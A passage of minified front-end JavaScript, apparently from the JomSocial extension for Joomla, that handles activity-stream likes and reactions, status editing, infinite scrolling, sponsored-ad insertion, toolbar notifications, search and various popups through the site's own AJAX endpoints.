s=e.find(".joms-js--stream-"+n);+s.attr("do-like")||(s.attr("do-like",1),joms.ajax({func:"system,ajaxStreamAddLike",data:[n],callback:function(s){var i,a,p,u,c;s.success&&(i=e.find(".joms-js--stream-"+n)).length&&((a=i.find(".joms-stream__actions").find(".joms-button--liked")).attr("onclick","joms.api.streamUnlike('"+n+"');"),a.addClass("liked"),a.find("span").html(a.data("lang-unlike")),a.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-down"),p=i.find(".joms-stream__status"),s.html?p.length?p.html(s.html):(p=i.find(".joms-stream__actions"),(p=t("<div class=joms-stream__status />").insertAfter(p)).html(s.html)):p.remove(),(c=i.find(".joms-stream__status--mobile")).length&&((u=c.find(".joms-like__counter--"+n)).html(+u.eq(0).text()+1),c.find(".joms-like__status").show()),i.attr("do-like",0))}}))}function a(n){var s=e.find(".joms-js--stream-"+n);+s.attr("do-like")||(s.attr("do-like",1),joms.ajax({func:"system,ajaxStreamUnlike",data:[n],callback:function(s){var i,a,p,u,c;if(s.success&&(i=e.find(".joms-js--stream-"+n)).length){if((a=i.find(".joms-stream__actions").find(".joms-button--liked")).attr("onclick","joms.api.streamLike('"+n+"');"),a.removeClass("liked"),a.find("span").html(a.data("lang-like")),a.find("use").attr("xlink:href",o.location+"#joms-icon-thumbs-up"),p=i.find(".joms-stream__status"),s.html?p.length?p.html(s.html):(p=i.find(".joms-stream__actions"),(p=t("<div class=joms-stream__status />").insertAfter(p)).html(s.html)):p.remove(),(c=i.find(".joms-stream__status--mobile")).length){var r=+(u=c.find(".joms-like__counter--"+n)).eq(0).text()-1;u.html(r),0===r&&c.find(".joms-like__status").hide()}i.attr("do-like",0)}}}))}function p(o){var e=t(".joms-js--stream-"+o).eq(0).find(".joms-stream__body"),n=e.find(".colorful-status__container"),s=e.find("[data-type=stream-content]"),i=e.find("[data-type=stream-editor]"),a=i.find("textarea"),p=a.val();s.hide(),i.show(),a.removeData("joms-tagging"),a.jomsTagging(),a.off("reset.joms-tagging"),a.on("reset.joms-tagging",(function(){i.hide(),s.show(),a.val(p)})),!a.hasClass("limited")&&n.length&&(a.attr("maxlength",150),a.on("keydown",(function(o){13===o.keyCode&&(4===a.val().split("\n").length&&o.preventDefault())})),a.addClass("limited")),a.focus()}function u(o,e,n){joms.ajax({func:"activities,ajaxSaveStatus",data:[o,e],callback:function(e){var s=t(".joms-stream").filter("[data-stream-id="+o+"]").find(".joms-stream__body"),i=s.find("[data-type=stream-content]"),a=s.find(".colorful-status__container"),p=s.find("[data-type=stream-editor]"),u=p.find("textarea");e.success?(a.length?a.find(".colorful-status__inner").html(e.data):i.html("<span>"+e.data+"</span>"),i.html("<span>"+e.data+"</span>"),u.val(e.unparsed)):u.val(n),p.hide(),a.length||i.show()}})}function c(o,e){var n=t(e).closest(".joms-js--stream").find(".joms-stream__body").find("[data-type=stream-editor]").find("textarea"),s=n.val();n[0].joms_hidden&&(s=n[0].joms_hidden.val()),u(o,s,s)}function r(o){var e=t(".joms-js--stream-"+o).find(".joms-stream__body"),n=e.find("[data-type=stream-content]");e.find("[data-type=stream-editor]").hide(),n.show()}function m(o){joms.popup.stream.editLocation(o)}function l(o){joms.popup.stream.remove(o)}function d(o){joms.popup.stream.removeLocation(o)}function j(o){joms.popup.stream.removeMood(o)}function f(o){joms.ajax({func:"activities,ajaxRemoveUserTag",data:[o,"post"],callback:function(e){var n,s,i,a,p;e.success&&(s=(n=t(".joms-js--stream-"+o)).find(".joms-stream__body"),i=n.find(".joms-list__options").find(".joms-dropdown").find(".joms-js--contextmenu-removetag"),a=s.find("[data-type=stream-content]"),p=s.find("[data-type=stream-editor]").find("textarea"),a.html("<span>"+e.data+"</span>"),p.val(e.unparsed),i.remove())}})}function v(o){joms.popup.stream.selectPrivacy(o)}function b(o){joms.popup.stream.share(o)}function _(o,t){joms.ajax({func:"activities,ajaxHideStatus",data:[o,t],callback:function(t){var n;t.success&&(n=e.find(".joms-stream[data-stream-id="+o+"]")).fadeOut(500,(function(){n.remove()}))}})}function h(o){joms.popup.stream.ignoreUser(o)}function g(o,t){"popup"!==t?joms.ajax({func:"system,ajaxStreamShowLikes",data:[o],callback:function(t){t.success&&e.find(".joms-stream[data-stream-id="+o+"]").find(".joms-stream__status").html(t.html||"")}}):joms.popup.stream.showLikes(o,t)}function w(o,t){joms.popup.stream.showComments(o,t)}function y(o){joms.popup.stream.showOthers(o)}function k(o){joms.popup.stream.report(o)}function x(o){joms.popup.stream.addFeatured(o)}function T(o){joms.popup.stream.removeFeatured(o)}function C(o){var e=t(".joms-js--stream-text-"+o),n=t(".joms-js--stream-textfull-"+o),s=t(".joms-js--stream-texttoggle-"+o);n.is(":visible")?(n.hide(),e.show(),s.html(s.data("lang-more"))):(e.hide(),n.show(),s.html(s.data("lang-less")))}function M(o,e,n){var s=L(e),i=s.text,a="reaction-btn--"+s.name,p=t(".joms-button--reaction[data-uid="+o+"][data-type=stream]"),u=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];p.removeClass(u.join(" ")),"onBar"===n&&(p.addClass("reaction-btn--animate"),setTimeout((function(){p.removeClass("reaction-btn--animate")}),200)),p.addClass(a),p.text(i),p.attr("data-reactid",e),p.attr("data-action","unreact"),p.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamAddLike",data:[o,"",e],callback:function(t){if(t){var n=p.parents(".joms-stream__actions").siblings(".joms-stream__status");n.show(),n.html(t.html);var s="joms.view.stream.unreact("+o+", "+e+")";p.attr("onclick",s)}}})}function O(o,e){var n=t(".joms-stream__actions .joms-button--reaction[data-uid="+o+"][data-type=stream]"),s=n.attr("data-lang-like"),i=["reaction-btn--like","reaction-btn--love","reaction-btn--haha","reaction-btn--wow","reaction-btn--sad","reaction-btn--angry"];n.removeClass(i.join(" ")),n.text(s),n.attr("data-reactid",1),n.attr("data-action","react"),n.attr("onclick","javascript:;"),joms.ajax({func:"system,ajaxStreamUnlike",data:[o,"",e],callback:function(t){if(t){var e=n.parents(".joms-stream__actions").siblings(".joms-stream__status");t.html||e.hide(),e.html(t.html);var s="joms.view.stream.react("+o+", 1)";n.attr("onclick",s)}}})}function L(o){return joms.getData("joms_reaction").filter((function(t){return t.id==o})).pop()}return{start:n,stop:s,like:i,unlike:a,edit:p,save:c,cancel:r,editLocation:m,remove:l,removeLocation:d,removeMood:j,removeTag:f,selectPrivacy:v,share:b,hide:_,ignoreUser:h,showLikes:g,showComments:w,showOthers:y,report:k,toggleText:C,addFeatured:x,removeFeatured:T,react:M,unreact:O}}(o,t),e("views/stream",["popups/stream"],(function(){return joms.view.stream}))}(window,joms.jQuery),function(o,t,e){joms.util||(joms.util={}),joms.util.photos=function(o,t){var e=[],n=180;function s(o){var n=o.children(),s=o.width();n.css({display:"block",float:"left",margin:"1px 0",overflow:"hidden",padding:0,position:"relative"}).each((function(){var o=t(this);o.data({width:o.width(),height:o.height()})})),i(s,n),e.push(o)}function i(o,t){var e=0,s=t.length;t.each((function(i){var a,p,u,c;for(a=0,c=e;c<=i;c++)a+=(p=t.eq(c).data()).width/p.height;if((u=o/a)<=n){for(c=e;c<=i;c++)t.eq(c).find("img").css({height:u});e=i+1}else if(c===s)for(c=e;c<=s;c++)t.eq(c).nextAll().andSelf().css({height:n}).find("img").css({height:u})})),t.css("border","1px solid transparent"),setTimeout((function(){t.css("border","")}))}function a(){var o,t;for(o=0;o<e.length;o++)i((t=e[o]).width(),t.children())}return t(o).resize(joms._.debounce((function(){a()}),500)),{arrange:s}}(o,t)}(window,joms.jQuery),e("utils/photos",(function(){})),function(o,t,n){joms.view||(joms.view={}),joms.view.streams=function(o,t){var e,n,s;function i(){if(a(),(e=t(".joms-stream__wrapper")).length){c(),p(),u(),o.joms_singleactivity||o.joms_filter_keyword||(+o.joms_adagency&&v(),+o.joms_infinitescroll&&f(),+o.joms_enable_refresh&&l());var n=document.getElementsByClassName("joms-activity-filter-action");n&&n.length&&o.FastClick.attach(n[0])}}function a(){e&&e.off()}function p(){var o=".joms-js--initialized";t(".joms-media--images").not(o).each((function(){var e=t(this),n=e.find("img"),s=0;n.each((function(){var i=t(this);t("<img>").load((function(){++s===n.length&&(e.siblings(".joms-media--loading").remove(),e.addClass(o.substr(1)),n.show(),joms.util.photos.arrange(e))})).attr("src",i.attr("src"))}))}))}function u(){var o=".joms-js--initialized",e=".joms-js--video",n=t(".joms-stream__body").find(e).not(o).addClass(o.substr(1));n.length&&(joms.loadCSS(joms.ASSETS_URL+"vendors/mediaelement/mediaelementplayer.min.css"),n.on("click.joms-video",e+"-play",(function(){var o=t(this).closest(e);joms.util.video.play(o,o.data())})))}function c(){joms.fn.tagging.initInputbox()}function r(o){var n,s;return(n=e.find(".joms-stream").not(".joms-stream--adagency")).length?(s=[],n.each((function(){s.push(+t(this).data("stream-id"))})),s["last"===o?s.length-1:0]):0}function m(){var o=e.children(".joms-stream__container");return{filter:o.data("filter"),filterId:o.data("filterid"),filterValue:o.data("filter-value")}}function l(){var e,n,s=l;s.loading||(e=o.joms_newest_stream_id)&&(n=m(),s.loading=!0,s.xhr&&s.xhr.abort(),s.xhr=joms.ajax({func:"activities,ajaxGetRecentActivitiesCount",data:[e,n.filter,n.filterId,n.filterValue],callback:function(e){var n,i=+e.count,a=+e.nextPingDelay,p=t(".joms-js--stream-latest");s.loading=!1,s.xhr=null,o.joms_postbox_posting||(i>0?((n=t('<a href="javascript:">'+e.html+"</a>")).on("click",d),p.html(n).show()):p.hide().empty()),a>0&&joms._.delay(l,a)}}))}function d(){var n,s,i=d;i.loading||(n=r())&&(s=m(),i.loading=!0,i.xhr&&i.xhr.abort(),i.xhr=joms.ajax({func:"activities,ajaxGetRecentActivities",data:[n,s.filter,s.filterId,s.filterValue],callback:function(n){var s,a=t(t.trim(n.html)).filter(".joms-stream__wrapper").find(".joms-stream"),r=t(".joms-js--stream-latest");if(n.newest_stream_id&&(o.joms_newest_stream_id=+n.newest_stream_id),i.loading=!1,a.length)for(s=a.length-1;s>=0;s--)t(".joms-js--stream-"+a.eq(s).data("stream-id")).length||e.find(".joms-stream__container").prepend(a.eq(s));r.hide(),c(),p(),u()}}))}function j(){var o,n,s,i,a=j;a.loading||(o=r("last"))&&(n=m(),a.loading=!0,s=e.find("#activity-more"),i=s.find(".loading"),(s=s.find(".joms-button--primary")).hide(),i.show(),joms.ajax({func:"activities,ajaxGetOlderActivities",data:[o,n.filter,n.filterId,n.filterValue],callback:function(o){var n,r=!1;a.loading=!1,i.hide(),o.html&&((n=t(t.trim(o.html)).filter(".joms-stream__wrapper").find(".joms-stream")).length?e.find(".joms-stream__container").append(n):r=!0),c(),p(),u(),_(),r||s.show()}}))}var f=function(){var n,s,i,a,l;if(joms.mobile)return!1;t(".joms-stream__loadmore").find("a").hide(),s=t(o),i=t(document),a=Math.max(+o.joms_autoloadtrigger||0,20),l=0,n=function(){var o,d,j,f=s.scrollTop(),v=s.height();o=f<l?"up":"down",l=f,"down"===o&&(f+v<i.height()-a||n.loading||(n.loading=!0,e.find(".joms-stream__loadmore .loading").show(),(d=r("last"))&&(j=m(),joms.ajax({func:"activities,ajaxGetOlderActivities",data:[d,j.filter,j.filterId,j.filterValue],callback:function(o){var s,i=!1;e.find(".joms-stream__loadmore .loading").hide(),o.html&&((s=t(t.trim(o.html)).filter(".joms-stream__wrapper").find(".joms-stream")).length?e.find(".joms-stream__container").append(s):i=!0),c(),p(),u(),_(),i||(n.loading=!1)}}))))},s.on("scroll",n)};function v(){joms.ajax({func:"system,ajaxGetAdagency",callback:function(o){(n=o||{}).ads&&n.ads.length&&(n.ads=joms._.shuffle(n.ads)),_()}})}function b(o,t){var e;return e='<div data-stream-type="adagency" class="joms-stream joms-stream--adagency">',e+='<div class="joms-stream__header">',e+='<div class="joms-avatar--stream">',e+='<a href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+"'); return false;\">",e+='<img src="'+t.banner_avatar+'">',e+="</a>",e+="</div>",e+='<div class="joms-stream__meta">',e+='<a class="joms-stream__user" href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+"'); return false;\">"+t.banner_headline+"</a>",e+='<a href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+'\'); return false;"><span class="joms-stream__time"><small>'+(t.short_url_to_promote||t.url_to_promote)+"</small></span></a>",e+="</div>",e+="</div>",e+='<div class="joms-stream__body">',e+="<p>"+t.banner_text+"</p>",e+='<div class="joms-media--image">',e+='<a href="'+t.on_click_url+'" target="_blank" onclick="window.open(\''+t.on_click_url+"'); return false;\">",e+='<img src="'+t.banner_image_content+'">',e+="</a>",e+="</div>",e+="</div>",(+o.show_sponsored_stream_info||+o.show_create_ad_link)&&(e+='<div class="joms-stream__actions">',+o.show_sponsored_stream_info&&(e+='<span style="float:left">'+o.sponsored_stream_info_text+"</span>"),+o.show_create_ad_link&&(e+='<a href="'+o.create_ad_link+'" style="float:right">'+o.create_ad_link_text+"</a>"),e+='<div style="clear:both"></div>',e+="</div>"),e+="</div>"}function _(){var s,i,a,p,u,c,r;if(n&&n.config&&n.ads&&n.ads.length){if(s=n.ads,i=n.config,a=+i.display_stream_ads_after_value,p=+i.display_stream_ads_every_value,c=+i.display_stream_ads,u=0,!+o.joms_my_id)for(var m=s.length-1;m>=0;m--)+s[m].banner_access||s.splice(m,1);s.length&&(r={frontpage:"front_page_stream",profile:"profile_stream",groups:"group_stream",events:"event_stream"},(i.js_stream_ads_on||[]).indexOf(r[o.joms_page])<0||e.find(".joms-stream").not(".joms-stream--adagency").each((function(o){var e,n;if(c){if(!a)return!1;if(o===a-1)return(n=(e=t(this)).next()).length&&n.hasClass("joms-stream--adagency")||(e.after(b(i,s[u])),h(s[u])),!1}else{if(!p)return!1;(o+1)%p==0&&((n=(e=t(this)).next()).length&&n.hasClass("joms-stream--adagency")||(e.after(b(i,s[u%s.length])),h(s[u%s.length])),u++)}})))}}function h(o){var t=[o.advertiser_id,o.campaign_id,o.banner_id,o.campaign_type].join("-");s||(s={}),s[t]||(s[t]=!0,joms.ajax({func:"system,ajaxAdagencyGetImpression",data:[o.advertiser_id,o.campaign_id,o.banner_id,o.campaign_type],callback:function(){}}))}return{start:i,stop:a,loadMore:j}}(o,t),e("views/streams",["utils/hovercard","utils/photos","utils/video","functions/tagging"],(function(){return joms.view.streams}))}(window,joms.jQuery),function(o,t,e){joms.view||(joms.view={}),joms.view.toolbar=function(o,t){var e,n,s,i,a,p;function u(o){t(o.target).closest(".joms-trigger__menu--main, .joms-trigger__menu--user, .joms-menu, .joms-menu--user").length||(e.hasClass("show-menu")||e.hasClass("show-menu--user"))&&(o.preventDefault(),o.stopPropagation(),e.removeClass("show-menu"),e.removeClass("show-menu--user"))}function c(o){o.stopPropagation(),e.toggleClass("show-menu")}function r(o){o.stopPropagation(),e.toggleClass("show-menu--user")}function m(o){var e=t(o.currentTarget).closest("li");e.hasClass("show-submenu")?e.removeClass("show-submenu"):e.addClass("show-submenu").siblings().removeClass("show-submenu")}function l(){e||(e=t(".jomsocial-wrapper")),n||(n=t(".joms-trigger__menu--main")),s||(s=t(".joms-trigger__menu--user")),i||(i=t(".joms-menu__toggle")),d(),e.on("click.menu",u),e.on("click.menu",".joms-js--has-dropdown",(function(e){e.preventDefault(),e.stopPropagation(),o.location=t(e.currentTarget).attr("href")})),e.on("mouseenter.menu",".joms-toolbar--desktop > ul > li > a.joms-js--has-dropdown",(function(o){var e=t(o.currentTarget);e.siblings("ul.joms-dropdown").is(":visible")||(p=e.trigger("click.dropdown"))})),e.on("mouseleave.menu",".joms-toolbar--desktop",(function(){p&&(p.trigger("collapse.dropdown"),p=void 0)})),n.on("click.menu",c),s.on("click.menu",r),i.on("click.submenu",m),w()}function d(){e&&(e.off("click.menu"),e.off("click.menu",".joms-js--has-dropdown"),e.off("mouseenter.menu",".joms-toolbar--desktop > ul > li > a.joms-js--has-dropdown"),e.off("mouseleave.menu",".joms-toolbar--desktop")),n&&n.off("click.menu"),s&&s.off("click.menu"),i&&i.off("click.submenu")}function j(){joms.ajax({func:"notification,ajaxGetNotification",data:[""],callback:function(o){o.html&&t(".joms-popover--toolbar-general").html(o.html)}})}function f(){joms.ajax({func:"notification,ajaxGetRequest",data:[""],callback:function(o){var e;o.html&&((e=t(".joms-popover--toolbar-friendrequest")).html(o.html),e.off("click",".joms-button__approve").on("click",".joms-button__approve",v),e.off("click",".joms-button__reject").on("click",".joms-button__reject",b))}})}function v(o){var e=t(o.currentTarget),n=e.data("connection");joms.ajax({func:"friends,ajaxRejectRequest",data:[n],callback:function(o){(e=t(".joms-js__friend-request-"+n)).find(".joms-popover__actions").remove(),e.find(".joms-popover__content").html(o.error||o.message),h("friendrequest",-1)}})}function b(o){var e=t(o.currentTarget),n=e.data("connection");joms.ajax({func:"friends,ajaxApproveRequest",data:[n],callback:function(o){(e=t(".joms-js__friend-request-"+n)).find(".joms-popover__actions").remove(),e.find(".joms-popover__content").html(o.error||o.message),h("friendrequest",-1)}})}function _(){joms.ajax({func:"notification,ajaxGetInbox",data:[""],callback:function(o){o.html&&t(".joms-popover--toolbar-pm").html(o.html)}})}function h(o,e){var n;["general","friendrequest","pm"].indexOf(o)<0||(e=+(n=t(".joms-notifications__label--"+o)).eq(0).text()+e,n.html(e>0?e:""))}function g(o){var e,n,s,i=o,p=/^\s+|\s+$/g;"string"!=typeof o&&(i=t(o).val()),(i=i||"").replace(p,"")&&(a&&a.abort(),o=t(".joms-popover--toolbar-search"),e=o.find(".joms-js--field"),n=o.find(".joms-js--loading"),s=o.find(".joms-js--viewall"),o.find("li:not(.joms-js--noremove)").remove(),s.hide(),n.show(),a=joms.ajax({func:"search,ajaxSearch",data:[i],callback:function(t){var a,p,u,c,r;if(n.hide(),t.error)return a='<li class="joms-js--error">'+t.error+"</li>",void e.after(a);if(t.length){for(a="",c=Math.min(3,t.length),p=0;p<c;p++)a+='<li><div class="joms-popover__avatar"><div class="joms-avatar">',a+='<img src="'+t[p].thumb+'"></div></div>',a+='<div class="joms-popover__content">',a+='<h5><a href="'+t[p].url+'">'+t[p].name+"</a></h5>",a+="</div></li>";(u=s.find("form")).find("input").val(i),s.off("click","a").on("click","a",(function(){u[0].submit()})),(r=s.find("a")).html(r.data("lang").replace("%1$s",t.length)),e.after(a),s.show(),o.show()}}}))}function w(){+o.joms_my_id&&t(".joms-js--notiflabel-general").length&&joms.ajax({func:"activities,ajaxGetTotalNotifications",callback:function(o){var e,n,s,i,a;o||(o={}),e=o.newNotificationCount,n=o.newFriendInviteCount,s=o.newMessageCount,i=+o.nextPingDelay,void 0!==e&&(e=+e||"",t(".joms-js--notiflabel-general").html(e),a=(e?"("+e+") ":"")+(a=(a=document.title).replace(/^\(\d+\)\s/,"")),document.title=a),void 0!==n&&t(".joms-js--notiflabel-frequest").html(+n||""),void 0!==s&&t(".joms-js--notiflabel-inbox").html(+s||""),i>0&&joms._.delay(w,i)}})}return{start:l,stop:d,notificationGeneral:j,notificationFriend:f,notificationPm:_,notificationCounter:h,search:g}}(o,t)}(window,joms.jQuery),e("views/toolbar",(function(){})),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.announcement=function(o,t){function e(o,e){t(".joms-js--announcement-view-"+o+"-"+e).hide(),t(".joms-js--announcement-edit-"+o+"-"+e).show(),t(".joms-subnav,.joms-subnav--desktop").hide(),t(".joms-sidebar").hide(),t(".joms-main").css({padding:0,width:"100%"})}function n(o,e){t(".joms-js--announcement-edit-"+o+"-"+e).hide(),t(".joms-js--announcement-view-"+o+"-"+e).show(),t(".joms-subnav,.joms-subnav--desktop").css("display",""),t(".joms-main").css({padding:"",width:""}),t(".joms-sidebar").show()}return{edit:e,editCancel:n}}(0,t),e("functions/announcement",[],(function(){return joms.fn.announcement}))}(window,joms.jQuery),window,joms.jQuery,joms.fn||(joms.fn={}),joms.fn.facebook=function(){function o(){joms.ajax({func:"connect,ajaxUpdate",data:[""],callback:function(o){}})}return{update:o}}(),e("functions/facebook",[],(function(){return joms.fn.facebook})),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.notification=function(o,t){var e=[];function n(o,n,s){var i;n=o+"-"+n,e.indexOf(n)>=0||(i=t(".joms-js--notiflabel-"+o),e.indexOf(n)<0&&(e.push(n),s=+i.eq(0).text()+s,i.html(s>0?s:"")))}return{updateCounter:n}}(0,t),e("functions/notification",[],(function(){return joms.fn.notification}))}(window,joms.jQuery),function(o,t,n){joms.fn||(joms.fn={}),joms.fn.invitation=function(o,t){function e(o,t){var e="group"===o?"notification,ajaxGroupJoinInvitation":"events,ajaxJoinInvitation",n=[t];joms.ajax({func:e,data:n,callback:function(e){s(o,t,e)}})}function n(o,t){var e="group"===o?"notification,ajaxGroupRejectInvitation":"events,ajaxRejectInvitation",n=[t];joms.ajax({func:e,data:n,callback:function(e){s(o,t,e)}})}function s(o,e,n){t(".joms-js--invitation-buttons-"+o+"-"+e).remove(),t(".joms-js--invitation-notice-"+o+"-"+e).html(n&&n.message||""),joms.fn.notification.updateCounter("general",e,-1)}return{accept:e,reject:n}}(0,t),e("functions/invitation",["functions/notification"],(function(){return joms.fn.invitation}))}(window,joms.jQuery),function(o,t,e){joms.util||(joms.util={}),joms.util.field=function(o,t){function e(){return['<div data-wrap="file" style="width:350px;max-width:100%;position:relative;overflow:hidden">','<input type="text" class="joms-input" readonly="readonly" placeholder="',o.joms_lang&&o.joms_lang.COM_COMMUNITY_SELECT_FILE||"Select file",'.."','style="margin-bottom:2px">',"</div>"].join("")}function n(o){var t=o.match(/[^\\\/]+$/);return t&&t[0]?t[0]:""}return{file:function(o){(o=t(o)).each((function(o,s){var i;s=t(s),(i=s.parent()).data("wrap")||(i=t(e()),s.before(i),s.hide(),s.appendTo(i),s.css({cursor:"pointer",position:"absolute",right:0,top:0,width:"100%",height:"100%",opacity:0}),s.show()),s.off("change.joms-file"),s.on("change.joms-file",(function(){i.find(".joms-input").val(n(t(this).val()))}))}))}}}(o,t)}(window,joms.jQuery),e("utils/field",(function(){})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.info=function(){function o(o,e,n){o.items[0]={type:"inline",src:t(e,n)},o.updateItemHTML()}function t(o,t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o||"&nbsp;","</div>",'<div class="joms-popup__content joms-popup__content--single">',t||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(t,e){joms.util.popup.prepare((function(n){o(n,t,e)}))}}(),e("popups/info",["utils/popup"],(function(){return joms.popup.info})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.login=function(){var o,t;function e(o,t){if(t&&"object"==typeof t)n(o,t);else{var e=t;"string"!=typeof t&&(e=(e=window.location.href).replace(/#.*$/,"")),joms.ajax({func:"system,ajaxLogin",data:[e],callback:function(t){n(o,t)}})}}function n(e,n){t&&t.off(),(o=e).items[0]={type:"inline",src:i(n)},o.updateItemHTML(),(t=o.contentContainer).find("form").on("submit",s)}function s(o){o.preventDefault(),o.stopPropagation(),joms.ajax({func:"system,ajaxGetLoginFormToken",data:[],callback:function(o){var e=t.find("form");o.token&&e.find(".joms-js--token input").prop("name",o.token),e.off("submit"),e.find("[name=submit]").click()}})}function i(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',o.html||"","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){e(t,o)}))}}(),e("popups/login",["utils/popup"],(function(){return joms.popup.login})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.album||(joms.popup.album={}),joms.popup.album.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"photos,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/album.addfeatured",["utils/popup"],(function(){return joms.popup.album.addFeatured}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.album||(joms.popup.album={}),joms.popup.album.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"photos,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/album.removefeatured",["utils/popup"],(function(){return joms.popup.album.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.album||(joms.popup.album={}),joms.popup.album.remove=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"photos,ajaxRemoveAlbum",data:[e,"myphotos"],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click","[data-ui-object=popup-button-cancel]",s),t.on("click","[data-ui-object=popup-button-save]",i)}})}function s(){t.off(),o.close()}function i(){t.find("form").submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div data-ui-object="popup-step-1"',o.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',o.message,"</div>",'<div class="joms-popup__action">','<a href="javascript:" class="joms-button--neutral joms-button--small joms-left" data-ui-object="popup-button-cancel">',o.btnCancel,"</a> &nbsp;",'<button class="joms-button--primary joms-button--small" data-ui-object="popup-button-save">',o.btnYes,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',o.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/album.remove",["utils/popup"],(function(){return joms.popup.album.remove})),window,joms.popup||(joms.popup={}),joms.popup.album=function(o,t){return joms._.extend({},t)}(0,joms.popup.album||{}),e("popups/album",["popups/album.addfeatured","popups/album.removefeatured","popups/album.remove"],(function(){return joms.popup.album})),window,joms.popup||(joms.popup={}),joms.popup.announcement||(joms.popup.announcement={}),joms.popup.announcement.remove=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"groups,ajaxShowRemoveBulletin",data:[e,n],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){t.find("form")[0].submit()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/announcement.remove",["utils/popup"],(function(){return joms.popup.announcement.remove})),window,joms.popup||(joms.popup={}),joms.popup.announcement=function(o,t){return joms._.extend({},t)}(0,joms.popup.announcement||{}),e("popups/announcement",["popups/announcement.remove"],(function(){return joms.popup.announcement})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.app||(joms.popup.app={}),joms.popup.app.about=function(){var o,t,e;function n(n,i){t&&t.off(),o=n,e=i,joms.ajax({func:"apps,ajaxShowAbout",data:[e],callback:function(t){o.items[0]={type:"inline",src:s(t)},o.updateItemHTML()}})}function s(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" 